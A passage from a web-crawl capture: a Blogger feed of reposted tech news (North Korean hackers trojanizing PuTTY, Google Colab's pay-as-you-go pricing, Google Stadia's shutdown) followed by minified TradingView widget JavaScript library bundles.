address, and logs in using a special set of login credentials, that the app initiates the ZetaNile espionage malware.\u0026nbsp;\u003C\/p\u003E\n\u003Cp\u003EBesides PuTTY, Lazarus managed to compromise KiTTY, TightVNC, Sumatra PDF Reader, and muPDF\/Subliminal Recording.\u0026nbsp;\u003C\/p\u003E\n\u003Cdiv class=\"fancy-box\"\u003E\n\u003Cdiv class=\"fancy_box-title\"\u003ERead more\u003C\/div\u003E\n\u003Cdiv class=\"fancy_box_body\"\u003E\n\u003Cp\u003E\u0026gt; \u003Ca href=\"https:\/\/www.techradar.com\/news\/that-coinbase-job-offer-could-actually-be-north-korean-hackers\" target=\"_blank\"\u003E\u003Cstrong\u003EThat Coinbase job offer could actually be North Korean hackers\u003C\/strong\u003E\u003C\/a\u003E\u003Cstrong\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/strong\u003E \u0026gt; \u003Ca href=\"https:\/\/www.techradar.com\/news\/fake-cryptocom-job-offers-targeting-developers-and-artists-to-spread-malware\" target=\"_blank\"\u003E\u003Cstrong\u003EFake Crypto.com job offers targeting developers and artists to spread malware\u003C\/strong\u003E\u003C\/a\u003E\u003Cstrong\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/strong\u003E \u0026gt; \u003Ca href=\"https:\/\/www.techradar.com\/best\/best-antivirus\" target=\"_blank\"\u003E\u003Cstrong\u003ECheck out the best antivirus tools right now\u003C\/strong\u003E\u003C\/a\u003E\u003C\/p\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cp\u003E\"The actors have successfully compromised numerous organizations since June 2022,\" members of the Microsoft Security Threat Intelligence and LinkedIn Threat Prevention and Defense teams wrote in a post. \"Due to the wide use of the platforms and software that ZINC utilizes in this campaign, ZINC could pose a significant threat to individuals and organizations across multiple sectors and regions.\"\u003C\/p\u003E\n\u003Cp\u003ELazarus is no stranger to fake job offer attacks. After all, the group has been doing the same for crypto developers and artists, pretending to be recruiters for the likes of Crypto.com or Coinbase.\u0026nbsp;\u003C\/p\u003E\n\u003Cul\u003E\n\u003Cli\u003EHere are the \u003Ca href=\"https:\/\/www.techradar.com\/best\/firewall\" target=\"_blank\"\u003Ebest firewalls\u003C\/a\u003E right now\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/article\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom TechRadar - All the latest technology news https:\/\/ift.tt\/MtTm6Id\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/1550558834610664274\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2022\/10\/open-source-software-hijacked-by-north.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/1550558834610664274"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/1550558834610664274"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2022\/10\/open-source-software-hijacked-by-north.html","title":"Open source software hijacked by North Korean hackers"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-1182368555595873522"},"published":{"$t":"2022-10-01T00:05:00.001+05:30"},"updated":{"$t":"2022-10-01T00:05:33.279+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Trendly News"}],"title":{"type":"text","$t":"Google's Python-writing code system is going pay-as-you-go"},"content":{"type":"html","$t":"\u003Carticle\u003E\n\u003Cp\u003EGoogle is changing the payment model for Colaboratory, its \u003Ca href=\"https:\/\/www.techradar.com\/best\/python-online-courses\"\u003EPython\u003C\/a\u003E-writing code system.\u003C\/p\u003E\n\u003Cp\u003EInformally known as Colab, the platform is designed for users to write and execute Python code from within your \u003Ca href=\"https:\/\/www.techradar.com\/best\/browser\"\u003Ebrowser\u003C\/a\u003E, and is marketed to all types of users including students, data scientists, and AI researchers.\u0026nbsp;\u003C\/p\u003E\n\u003Cp\u003EThe company boasts that zero configuration is needed and that, most importantly, users are granted free access to GPUs.\u003C\/p\u003E\n\u003Ch2 id=\"google-colab-payg-5\"\u003EGoogle Colab PAYG\u003C\/h2\u003E\n\u003Cp\u003EIn a release on the TensorFlow blog, Colab product lead Chris Perry says that Colab’s free-of-charge tier “stays in its current form.” The difference is that users will now have access to buy so-called “compute units”, which are set to cost $9.99 for 100 or $49.99 for 500 (offering no bulk-buy discount).\u0026nbsp;\u003C\/p\u003E\n\u003Cdiv class=\"fancy-box\"\u003E\n\u003Cdiv class=\"fancy_box-title\"\u003ERead more\u003C\/div\u003E\n\u003Cdiv class=\"fancy_box_body\"\u003E\n\u003Cp\u003E\u003Cstrong\u003E\u0026gt;\u003C\/strong\u003E \u003Ca href=\"https:\/\/www.techradar.com\/best\/best-ide-for-python\" target=\"_blank\"\u003E\u003Cstrong\u003EThese are the best\u003C\/strong\u003E \u003Cstrong\u003EIDE for Python\u003C\/strong\u003E\u003C\/a\u003E\u003Cstrong\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026gt;\u003C\/strong\u003E \u003Ca href=\"https:\/\/www.techradar.com\/news\/google-is-cracking-down-hard-on-deepfakes\"\u003E\u003Cstrong\u003EGoogle is cracking down hard on deepfakes\u003C\/strong\u003E\u003C\/a\u003E\u003Cstrong\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026gt;\u003C\/strong\u003E \u003Ca href=\"https:\/\/www.techradar.com\/news\/javascript-no-longer-the-favorite-language-among-developers\"\u003E\u003Cstrong\u003EJavaScript is no longer the favorite programming language for developers\u003C\/strong\u003E\u003C\/a\u003E\u003C\/p\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cp\u003EAs part of the rollout, paying customers will gain additional access to premium GPUs, which are “typically NVIDIA V100 or A100 Tensor Core.” In contrast, standard GPUs (available to both free and paying customers) are “typically NVIDIA T4 Tensor Core”.\u003C\/p\u003E\n\u003Cp\u003EWe say “typically”, because Google says the chip type assignment is not guaranteed. Availability and your paid balance are some factors that are considered in their allocation. One thing worth noting is that premium GPUs will deplete your “compute units” quicker than standard GPUs, so will be more costly as a result.\u003C\/p\u003E\n\u003Cul\u003E\n\u003Cli\u003ECheck out the \u003Ca href=\"https:\/\/www.techradar.com\/news\/best-laptop-for-programming\"\u003Ebest laptops for programming\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cp\u003EVia \u003Ca href=\"https:\/\/techcrunch.com\/2022\/09\/29\/google-colaboratory-launches-a-pay-as-you-go-option-premium-gpu-access\/\" target=\"_blank\"\u003ETechCrunch\u003C\/a\u003E\u003C\/p\u003E\n\u003C\/article\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom TechRadar - All the latest technology news https:\/\/ift.tt\/FYacL0u\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/1182368555595873522\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2022\/10\/googles-python-writing-code-system-is.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/1182368555595873522"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/1182368555595873522"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2022\/10\/googles-python-writing-code-system-is.html","title":"Google's Python-writing code system is going pay-as-you-go"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-8530354736505855264"},"published":{"$t":"2022-09-30T12:36:00.001+05:30"},"updated":{"$t":"2022-09-30T12:36:08.762+05:30"},"title":{"type":"text","$t":"The End of Google Stadia"},"content":{"type":"html","$t":"\u003Cdiv class='separator' style='clear: both; text-align: center;'\u003E\u003Ca href='https:\/\/media.wired.com\/photos\/6335f1bc77d6e939e5938ab1\/191:100\/w_1280,c_limit\/Google-Stadia-is-Dead-Culture-GettyImages-1176004431.jpg' imageanchor='1' style='margin-bottom: 1em; margin-right: 1em;'\u003E\u003Cimg alt='' border='0' src='https:\/\/media.wired.com\/photos\/6335f1bc77d6e939e5938ab1\/191:100\/w_1280,c_limit\/Google-Stadia-is-Dead-Culture-GettyImages-1176004431.jpg' width='400' \/\u003E\u003C\/a\u003E\u003C\/div\u003EThe company will issue refunds as it shuts down its ambitious cloud gaming service.\u003Cbr \/\u003E\u003Ca href=\"http:\/\/dlvr.it\/SZFnHV\"\u003Ehttp:\/\/dlvr.it\/SZFnHV\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/8530354736505855264\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2022\/09\/the-end-of-google-stadia.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/8530354736505855264"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/8530354736505855264"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2022\/09\/the-end-of-google-stadia.html","title":"The End of Google Stadia"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.tradingview-widget.com/static/bundles/embed/en.24858.012e7276ca7b7a0d22cd.js
body_size: 295
content:
(self.webpackChunktradingview=self.webpackChunktradingview||[]).push([[24858,15572,8105],{13132:e=>{e.exports=["May"]},227072:e=>{e.exports=["Apr"]},546450:e=>{e.exports=["Aug"]},532084:e=>{e.exports=["Dec"]},302507:e=>{e.exports=["Feb"]},562310:e=>{e.exports=["Jan"]},853786:e=>{e.exports=["Jul"]},800429:e=>{e.exports=["Jun"]},338402:e=>{e.exports=["Oops! Something went wrong"]},912179:e=>{e.exports=["Oct"]},92767:e=>{e.exports=["Mar"]},653273:e=>{e.exports=["No data here yet"]},526899:e=>{e.exports=["Nov"]},806816:e=>{e.exports=["Sep"]},914568:e=>{e.exports=["Q1"]},913534:e=>{e.exports=["Q2"]},914530:e=>{e.exports=["Q3"]},903762:e=>{e.exports=["Q4"]},509509:e=>{e.exports=["Refresh the page or come back later to keep reading."]},983397:e=>{e.exports=["Reload"]},534162:e=>{e.exports=["Top Stories"]},137413:e=>{e.exports=["Unfortunately, there are no Top Stories available for {symbolName}. Please try changing the symbol or the market in the feed settings."]},15572:e=>{e.exports=["Visit TradingView — financial charting platform and trading community"]}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.tradingview-widget.com/static/bundles/embed/76810.0cb8bcdff085a660097c.js
body_size: 6154
content:
(self.webpackChunktradingview=self.webpackChunktradingview||[]).push([[76810,75440],{497754:(t,e)=>{var r;!function(){"use strict";var n={}.hasOwnProperty;function o(){for(var t=[],e=0;e<arguments.length;e++){var r=arguments[e];if(r){var u=typeof r;if("string"===u||"number"===u)t.push(r);else if(Array.isArray(r)&&r.length){var a=o.apply(null,r);a&&t.push(a)}else if("object"===u)for(var i in r)n.call(r,i)&&r[i]&&t.push(i)}}return t.join(" ")}t.exports?(o.default=o,t.exports=o):void 0===(r=function(){return o}.apply(e,[]))||(t.exports=r)}()},24654:t=>{"use strict";t.exports=function(t){for(var e=[],r=t.length,n=0;n<r;n++){var o=t.charCodeAt(n);if(o>=55296&&o<=56319&&r>n+1){var u=t.charCodeAt(n+1);u>=56320&&u<=57343&&(o=1024*(o-55296)+u-56320+65536,n+=1)}o<128?e.push(o):o<2048?(e.push(o>>6|192),e.push(63&o|128)):o<55296||o>=57344&&o<65536?(e.push(o>>12|224),e.push(o>>6&63|128),e.push(63&o|128)):o>=65536&&o<=1114111?(e.push(o>>18|240),e.push(o>>12&63|128),e.push(o>>6&63|128),e.push(63&o|128)):e.push(239,191,189)}return new Uint8Array(e).buffer}},9995:(t,e,r)=>{var n=r(939340);t.exports=function(t){return t=n(t^=t>>>16,2246822507),t=n(t^=t>>>13,3266489909),(t^=t>>>16)>>>0}},939340:t=>{"use strict";t.exports=Math.imul||function(t,e){var r=65535&t,n=65535&e;return r*n+((t>>>16&65535)*n+r*(e>>>16&65535)<<16>>>0)|0}},855385:(t,e,r)=>{var n=r(939340),o=r(9995),u=r(24654),a=new Uint32Array([3432918353,461845907]);function i(t,e){return t<<e|t>>>32-e}t.exports=function(t,e){if(e=e?0|e:0,"string"==typeof t&&(t=u(t)),!(t instanceof ArrayBuffer))throw new TypeError("Expected key to be ArrayBuffer or string");var r=new Uint32Array([e]);return function(t,e){for(var r=t.byteLength/4|0,o=new Uint32Array(t,0,r),u=0;u<r;u++)o[u]=n(o[u],a[0]),o[u]=i(o[u],15),o[u]=n(o[u],a[1]),e[0]=e[0]^o[u],e[0]=i(e[0],13),e[0]=n(e[0],5)+3864292196}(t,r),function(t,e){var r=t.byteLength/4|0,o=t.byteLength%4,u=0,c=new Uint8Array(t,4*r,o);switch(o){case 3:u^=c[2]<<16;case 2:u^=c[1]<<8;case 1:u^=c[0],u=i(u=n(u,a[0]),15),u=n(u,a[1]),e[0]=e[0]^u}}(t,r),function(t,e){e[0]=e[0]^t.byteLength,e[0]=o(e[0])}(t,r),r.buffer}},64531:(t,e)=>{"use strict";var r,n=!("undefined"==typeof window||!window.document||!window.document.createElement);function o(){if(r)return r;if(!n||!window.document.body)return"indeterminate";var t=window.document.createElement("div");return t.appendChild(document.createTextNode("ABCD")),t.dir="rtl",t.style.fontSize="14px",t.style.width="4px",t.style.height="1px",t.style.position="absolute",t.style.top="-1000px",t.style.overflow="scroll",document.body.appendChild(t),r="reverse",t.scrollLeft>0?r="default":(t.scrollLeft=1,0===t.scrollLeft&&(r="negative")),document.body.removeChild(t),r}},695257:(t,e)=>{"use strict"
;var r=Symbol.for("react.element"),n=Symbol.for("react.portal"),o=Symbol.for("react.fragment"),u=Symbol.for("react.strict_mode"),a=Symbol.for("react.profiler"),i=Symbol.for("react.provider"),c=Symbol.for("react.context"),s=Symbol.for("react.forward_ref"),f=Symbol.for("react.suspense"),l=Symbol.for("react.memo"),p=Symbol.for("react.lazy"),d=Symbol.iterator;var y={isMounted:function(){return!1},enqueueForceUpdate:function(){},enqueueReplaceState:function(){},enqueueSetState:function(){}},h=Object.assign,v={};function _(t,e,r){this.props=t,this.context=e,this.refs=v,this.updater=r||y}function b(){}function m(t,e,r){this.props=t,this.context=e,this.refs=v,this.updater=r||y}_.prototype.isReactComponent={},_.prototype.setState=function(t,e){if("object"!=typeof t&&"function"!=typeof t&&null!=t)throw Error("setState(...): takes an object of state variables to update or a function which returns an object of state variables.");this.updater.enqueueSetState(this,t,e,"setState")},_.prototype.forceUpdate=function(t){this.updater.enqueueForceUpdate(this,t,"forceUpdate")},b.prototype=_.prototype;var g=m.prototype=new b;g.constructor=m,h(g,_.prototype),g.isPureReactComponent=!0;var w=Array.isArray,S=Object.prototype.hasOwnProperty,j={current:null},E={key:!0,ref:!0,__self:!0,__source:!0};function x(t,e,n){var o,u={},a=null,i=null;if(null!=e)for(o in void 0!==e.ref&&(i=e.ref),void 0!==e.key&&(a=""+e.key),e)S.call(e,o)&&!E.hasOwnProperty(o)&&(u[o]=e[o]);var c=arguments.length-2;if(1===c)u.children=n;else if(1<c){for(var s=Array(c),f=0;f<c;f++)s[f]=arguments[f+2];u.children=s}if(t&&t.defaultProps)for(o in c=t.defaultProps)void 0===u[o]&&(u[o]=c[o]);return{$$typeof:r,type:t,key:a,ref:i,props:u,_owner:j.current}}function O(t){return"object"==typeof t&&null!==t&&t.$$typeof===r}var $=/\/+/g;function C(t,e){return"object"==typeof t&&null!==t&&null!=t.key?function(t){var e={"=":"=0",":":"=2"};return"$"+t.replace(/[=:]/g,(function(t){return e[t]}))}(""+t.key):e.toString(36)}function k(t,e,o,u,a){var i=typeof t;"undefined"!==i&&"boolean"!==i||(t=null);var c=!1;if(null===t)c=!0;else switch(i){case"string":case"number":c=!0;break;case"object":switch(t.$$typeof){case r:case n:c=!0}}if(c)return a=a(c=t),t=""===u?"."+C(c,0):u,w(a)?(o="",null!=t&&(o=t.replace($,"$&/")+"/"),k(a,e,o,"",(function(t){return t}))):null!=a&&(O(a)&&(a=function(t,e){return{$$typeof:r,type:t.type,key:e,ref:t.ref,props:t.props,_owner:t._owner}}(a,o+(!a.key||c&&c.key===a.key?"":(""+a.key).replace($,"$&/")+"/")+t)),e.push(a)),1;if(c=0,u=""===u?".":u+":",w(t))for(var s=0;s<t.length;s++){var f=u+C(i=t[s],s);c+=k(i,e,o,f,a)}else if(f=function(t){return null===t||"object"!=typeof t?null:"function"==typeof(t=d&&t[d]||t["@@iterator"])?t:null}(t),"function"==typeof f)for(t=f.call(t),s=0;!(i=t.next()).done;)c+=k(i=i.value,e,o,f=u+C(i,s++),a);else if("object"===i)throw e=String(t),Error("Objects are not valid as a React child (found: "+("[object Object]"===e?"object with keys {"+Object.keys(t).join(", ")+"}":e)+"). If you meant to render a collection of children, use an array instead.")
;return c}function R(t,e,r){if(null==t)return t;var n=[],o=0;return k(t,n,"","",(function(t){return e.call(r,t,o++)})),n}function A(t){if(-1===t._status){var e=t._result;(e=e()).then((function(e){0!==t._status&&-1!==t._status||(t._status=1,t._result=e)}),(function(e){0!==t._status&&-1!==t._status||(t._status=2,t._result=e)})),-1===t._status&&(t._status=0,t._result=e)}if(1===t._status)return t._result.default;throw t._result}var T={current:null},P={transition:null},z={ReactCurrentDispatcher:T,ReactCurrentBatchConfig:P,ReactCurrentOwner:j};e.Children={map:R,forEach:function(t,e,r){R(t,(function(){e.apply(this,arguments)}),r)},count:function(t){var e=0;return R(t,(function(){e++})),e},toArray:function(t){return R(t,(function(t){return t}))||[]},only:function(t){if(!O(t))throw Error("React.Children.only expected to receive a single React element child.");return t}},e.Component=_,e.Fragment=o,e.Profiler=a,e.PureComponent=m,e.StrictMode=u,e.Suspense=f,e.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=z,e.cloneElement=function(t,e,n){if(null==t)throw Error("React.cloneElement(...): The argument must be a React element, but you passed "+t+".");var o=h({},t.props),u=t.key,a=t.ref,i=t._owner;if(null!=e){if(void 0!==e.ref&&(a=e.ref,i=j.current),void 0!==e.key&&(u=""+e.key),t.type&&t.type.defaultProps)var c=t.type.defaultProps;for(s in e)S.call(e,s)&&!E.hasOwnProperty(s)&&(o[s]=void 0===e[s]&&void 0!==c?c[s]:e[s])}var s=arguments.length-2;if(1===s)o.children=n;else if(1<s){c=Array(s);for(var f=0;f<s;f++)c[f]=arguments[f+2];o.children=c}return{$$typeof:r,type:t.type,key:u,ref:a,props:o,_owner:i}},e.createContext=function(t){return(t={$$typeof:c,_currentValue:t,_currentValue2:t,_threadCount:0,Provider:null,Consumer:null,_defaultValue:null,_globalName:null}).Provider={$$typeof:i,_context:t},t.Consumer=t},e.createElement=x,e.createFactory=function(t){var e=x.bind(null,t);return e.type=t,e},e.createRef=function(){return{current:null}},e.forwardRef=function(t){return{$$typeof:s,render:t}},e.isValidElement=O,e.lazy=function(t){return{$$typeof:p,_payload:{_status:-1,_result:t},_init:A}},e.memo=function(t,e){return{$$typeof:l,type:t,compare:void 0===e?null:e}},e.startTransition=function(t){var e=P.transition;P.transition={};try{t()}finally{P.transition=e}},e.unstable_act=function(){throw Error("act(...) is not supported in production builds of React.")},e.useCallback=function(t,e){return T.current.useCallback(t,e)},e.useContext=function(t){return T.current.useContext(t)},e.useDebugValue=function(){},e.useDeferredValue=function(t){return T.current.useDeferredValue(t)},e.useEffect=function(t,e){return T.current.useEffect(t,e)},e.useId=function(){return T.current.useId()},e.useImperativeHandle=function(t,e,r){return T.current.useImperativeHandle(t,e,r)},e.useInsertionEffect=function(t,e){return T.current.useInsertionEffect(t,e)},e.useLayoutEffect=function(t,e){return T.current.useLayoutEffect(t,e)},e.useMemo=function(t,e){return T.current.useMemo(t,e)},e.useReducer=function(t,e,r){return T.current.useReducer(t,e,r)},e.useRef=function(t){
return T.current.useRef(t)},e.useState=function(t){return T.current.useState(t)},e.useSyncExternalStore=function(t,e,r){return T.current.useSyncExternalStore(t,e,r)},e.useTransition=function(){return T.current.useTransition()},e.version="18.2.0"},7742:(t,e,r)=>{"use strict";var n=r(536794);const o=/{(\w+)}/g,u=/{(\d+)}/g;String.prototype.format=function(...t){const e=(0,n.isObject)(t[0]),r=e?o:u,a=e?(e,r)=>{const n=t[0];return void 0!==n[r]?n[r]:e}:(e,r)=>{const n=parseInt(r,10),o=t[n];return void 0!==o?o:e};return this.replace(r,a)}},746956:(t,e,r)=>{"use strict";r.d(e,{default:()=>p});const n=function(){this.__data__=[],this.size=0};var o=r(554523);const u=function(t,e){for(var r=t.length;r--;)if((0,o.default)(t[r][0],e))return r;return-1};var a=Array.prototype.splice;const i=function(t){var e=this.__data__,r=u(e,t);return!(r<0)&&(r==e.length-1?e.pop():a.call(e,r,1),--this.size,!0)};const c=function(t){var e=this.__data__,r=u(e,t);return r<0?void 0:e[r][1]};const s=function(t){return u(this.__data__,t)>-1};const f=function(t,e){var r=this.__data__,n=u(r,t);return n<0?(++this.size,r.push([t,e])):r[n][1]=e,this};function l(t){var e=-1,r=null==t?0:t.length;for(this.clear();++e<r;){var n=t[e];this.set(n[0],n[1])}}l.prototype.clear=n,l.prototype.delete=i,l.prototype.get=c,l.prototype.has=s,l.prototype.set=f;const p=l},19385:(t,e,r)=>{"use strict";r.d(e,{default:()=>u});var n=r(52494),o=r(799615);const u=(0,n.default)(o.default,"Map")},975440:(t,e,r)=>{"use strict";r.d(e,{default:()=>j});const n=(0,r(52494).default)(Object,"create");const o=function(){this.__data__=n?n(null):{},this.size=0};const u=function(t){var e=this.has(t)&&delete this.__data__[t];return this.size-=e?1:0,e};var a=Object.prototype.hasOwnProperty;const i=function(t){var e=this.__data__;if(n){var r=e[t];return"__lodash_hash_undefined__"===r?void 0:r}return a.call(e,t)?e[t]:void 0};var c=Object.prototype.hasOwnProperty;const s=function(t){var e=this.__data__;return n?void 0!==e[t]:c.call(e,t)};const f=function(t,e){var r=this.__data__;return this.size+=this.has(t)?0:1,r[t]=n&&void 0===e?"__lodash_hash_undefined__":e,this};function l(t){var e=-1,r=null==t?0:t.length;for(this.clear();++e<r;){var n=t[e];this.set(n[0],n[1])}}l.prototype.clear=o,l.prototype.delete=u,l.prototype.get=i,l.prototype.has=s,l.prototype.set=f;const p=l;var d=r(746956),y=r(19385);const h=function(){this.size=0,this.__data__={hash:new p,map:new(y.default||d.default),string:new p}};const v=function(t){var e=typeof t;return"string"==e||"number"==e||"symbol"==e||"boolean"==e?"__proto__"!==t:null===t};const _=function(t,e){var r=t.__data__;return v(e)?r["string"==typeof e?"string":"hash"]:r.map};const b=function(t){var e=_(this,t).delete(t);return this.size-=e?1:0,e};const m=function(t){return _(this,t).get(t)};const g=function(t){return _(this,t).has(t)};const w=function(t,e){var r=_(this,t),n=r.size;return r.set(t,e),this.size+=r.size==n?0:1,this};function S(t){var e=-1,r=null==t?0:t.length;for(this.clear();++e<r;){var n=t[e];this.set(n[0],n[1])}}S.prototype.clear=h,
S.prototype.delete=b,S.prototype.get=m,S.prototype.has=g,S.prototype.set=w;const j=S},366711:(t,e,r)=>{"use strict";r.d(e,{default:()=>n});const n=r(799615).default.Symbol},389572:(t,e,r)=>{"use strict";r.d(e,{default:()=>p});var n=r(366711),o=Object.prototype,u=o.hasOwnProperty,a=o.toString,i=n.default?n.default.toStringTag:void 0;const c=function(t){var e=u.call(t,i),r=t[i];try{t[i]=void 0;var n=!0}catch(t){}var o=a.call(t);return n&&(e?t[i]=r:delete t[i]),o};var s=Object.prototype.toString;const f=function(t){return s.call(t)};var l=n.default?n.default.toStringTag:void 0;const p=function(t){return null==t?void 0===t?"[object Undefined]":"[object Null]":l&&l in Object(t)?c(t):f(t)}},97889:(t,e,r)=>{"use strict";r.d(e,{default:()=>n});const n="object"==typeof global&&global&&global.Object===Object&&global},52494:(t,e,r)=>{"use strict";r.d(e,{default:()=>b});var n=r(688987);const o=r(799615).default["__core-js_shared__"];var u,a=(u=/[^.]+$/.exec(o&&o.keys&&o.keys.IE_PROTO||""))?"Symbol(src)_1."+u:"";const i=function(t){return!!a&&a in t};var c=r(182433),s=r(265114),f=/^\[object .+?Constructor\]$/,l=Function.prototype,p=Object.prototype,d=l.toString,y=p.hasOwnProperty,h=RegExp("^"+d.call(y).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$");const v=function(t){return!(!(0,c.default)(t)||i(t))&&((0,n.default)(t)?h:f).test((0,s.default)(t))};const _=function(t,e){return null==t?void 0:t[e]};const b=function(t,e){var r=_(t,e);return v(r)?r:void 0}},799615:(t,e,r)=>{"use strict";r.d(e,{default:()=>u});var n=r(97889),o="object"==typeof self&&self&&self.Object===Object&&self;const u=n.default||o||Function("return this")()},265114:(t,e,r)=>{"use strict";r.d(e,{default:()=>o});var n=Function.prototype.toString;const o=function(t){if(null!=t){try{return n.call(t)}catch(t){}try{return t+""}catch(t){}}return""}},290484:(t,e,r)=>{"use strict";r.d(e,{default:()=>s});var n=r(182433),o=r(799615);const u=function(){return o.default.Date.now()};var a=r(678677),i=Math.max,c=Math.min;const s=function(t,e,r){var o,s,f,l,p,d,y=0,h=!1,v=!1,_=!0;if("function"!=typeof t)throw new TypeError("Expected a function");function b(e){var r=o,n=s;return o=s=void 0,y=e,l=t.apply(n,r)}function m(t){var r=t-d;return void 0===d||r>=e||r<0||v&&t-y>=f}function g(){var t=u();if(m(t))return w(t);p=setTimeout(g,function(t){var r=e-(t-d);return v?c(r,f-(t-y)):r}(t))}function w(t){return p=void 0,_&&o?b(t):(o=s=void 0,l)}function S(){var t=u(),r=m(t);if(o=arguments,s=this,d=t,r){if(void 0===p)return function(t){return y=t,p=setTimeout(g,e),h?b(t):l}(d);if(v)return clearTimeout(p),p=setTimeout(g,e),b(d)}return void 0===p&&(p=setTimeout(g,e)),l}return e=(0,a.default)(e)||0,(0,n.default)(r)&&(h=!!r.leading,f=(v="maxWait"in r)?i((0,a.default)(r.maxWait)||0,e):f,_="trailing"in r?!!r.trailing:_),S.cancel=function(){void 0!==p&&clearTimeout(p),y=0,o=d=s=p=void 0},S.flush=function(){return void 0===p?l:w(u())},S}},554523:(t,e,r)=>{"use strict";r.d(e,{default:()=>n});const n=function(t,e){
